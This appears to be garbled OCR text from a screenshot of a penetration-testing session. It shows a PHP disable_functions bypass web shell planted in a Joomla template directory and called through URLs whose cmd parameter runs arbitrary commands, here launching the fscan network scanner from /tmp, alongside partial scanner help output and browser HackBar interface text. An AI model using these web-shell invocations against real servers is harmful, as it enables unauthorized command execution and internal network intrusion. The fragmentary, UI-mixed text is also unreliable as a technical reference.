 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/
bypass_disablefunc_x64.so
cmdline: /tmp/fscan -h > /tmp/xx 2>&1
output:
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
flag needs an argument: -h
Usage of /tmp/fscan:
-br int
Brute threads (default 1)
-c string
exec command (ssh|wmiexec)
-cookie string
set poc cookie,-cookie rememberMe=login
-debug int
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=/tmp/fscan -h&outpath=/tmp/
xx&sopath=/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All